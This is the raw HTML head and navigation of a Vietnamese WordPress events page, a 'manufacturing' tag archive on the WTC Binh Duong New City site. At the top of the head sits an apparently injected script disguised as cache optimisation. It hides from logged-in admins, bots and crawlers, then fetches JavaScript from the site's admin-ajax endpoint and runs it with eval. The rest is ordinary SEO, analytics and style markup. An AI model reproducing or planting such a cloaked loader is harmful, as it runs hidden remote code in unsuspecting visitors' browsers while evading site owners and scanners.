

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtcbinhduong.vn/events/tag/manufacturing/
body_size: 13783
content:
<!doctype html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://wtcbinhduong.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>manufacturing - WTC Binh Duong New City</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://wtcbinhduong.vn/events/tag/manufacturing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="WTC Binh Duong New City - WORLD TRADE CENTER" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://wtcbinhduong.vn/events/tag/manufacturing/" />
		<meta name="twitter:card" content="summary" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/manufacturing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn#listItem","position":1,"name":"Home","item":"https:\/\/wtcbinhduong.vn","nextItem":{"@type":"ListItem","@id":"#listItem","name":"Archives for "}}]},{"@type":"CollectionPage","@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/manufacturing\/#collectionpage","url":"https:\/\/wtcbinhduong.vn\/events\/tag\/manufacturing\/","name":"manufacturing - WTC Binh Duong New City","inLanguage":"vi","isPartOf":{"@id":"https:\/\/wtcbinhduong.vn\/#website"},"breadcrumb":{"@id":"https:\/\/wtcbinhduong.vn\/events\/tag\/manufacturing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/wtcbinhduong.vn\/#organization","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","url":"https:\/\/wtcbinhduong.vn\/"},{"@type":"WebSite","@id":"https:\/\/wtcbinhduong.vn\/#website","url":"https:\/\/wtcbinhduong.vn\/","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","inLanguage":"vi","publisher":{"@id":"https:\/\/wtcbinhduong.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Chế độ đồng ý Google tag (gtag.js) dataLayer được thêm bởi Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- Kết thúc thẻ Google (gtag.js) chế độ đồng ý dataLayer được thêm bởi Site Kit -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin WTC Binh Duong New City &raquo;" href="https://wtcbinhduong.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn tin WTC Binh Duong New City &raquo; Sự Kiện " href="https://wtcbinhduong.vn/events/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wtcbinhduong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wtcbinhduong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='construction-partne-style-css' href='https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/css/bootstrap.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/assets/owl.carousel.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0/dist/pretty-checkbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='editor-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/editor.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/fontawesome/css/all.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='site-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='full-calendar-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/full-calendar/lib/main.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://wtcbinhduong.vn/wp-content/uploads/master-slider/custom.css?ver=4.6' media='all' />
<!--n2css--><!--n2js--><script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery/jquery.min.js?ver=2.1.0" id="jquery-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wtcbinhduong.vn\/wp-admin\/admin-ajax.php","nonce":"dcef4c0043","preview":false,"postId":2638,"scriptExtension":false};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5J2QT4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wtcbinhduong.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J2QT4");
</script>
<link rel="https://api.w.org/" href="https://wtcbinhduong.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wtcbinhduong.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G7QT8ZQC0J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G7QT8ZQC0J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3WTN9W');</script>
<!-- End Google Tag Manager --><script>var ms_grabbing_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.qtranxs_flag_vi {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="https://wtcbinhduong.vn/events/tag/manufacturing/" rel="alternate" />
<link hreflang="en" href="https://wtcbinhduong.vn/en/events/tag/manufacturing/" rel="alternate" />
<link hreflang="x-default" href="https://wtcbinhduong.vn/events/tag/manufacturing/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.10.1" />

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
<meta name="msapplication-TileImage" content="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
</head>
<body class="archive post-type-archive post-type-archive-post_type_event _masterslider _ms_version_3.10.9 hfeed no-sidebar">
<section id="page-header">
    <nav class="wtc-navbar sub navbar navbar-expand navbar-dark bg-background">
        <div class="container">
            <div class="collapse navbar-collapse d-flex flex-column flex-md-row align-items-center">
                <ul id="menu-top-menu" class="navbar-nav ml-auto"><li id="menu-item-4362" class="no-padding menu-item menu-item-type-custom menu-item-object-custom menu-item-4362 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/venue-booking/"><span class="btn btn-theme btn-xs mr-1"><i class="fa fa-arrow-right" aria-hidden="true"></i> Venue Booking</span></a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type_archive menu-item-object-post_type_library menu-item-1408 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/library/">Thư Viện</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/?page_id=1148">Hội Viên</a></li>
